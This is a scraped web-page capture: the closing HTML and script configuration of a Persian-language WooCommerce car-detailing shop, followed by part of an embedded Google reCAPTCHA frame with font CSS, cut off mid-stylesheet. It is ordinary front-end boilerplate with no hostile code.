var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"899420b17b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0622\u06cc\u0628\u0631\u06cc\u062f Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"899420b17b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0622\u06cc\u0628\u0631\u06cc\u062f Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768692031 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=r1lnzbj9up56
body_size: 49394
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
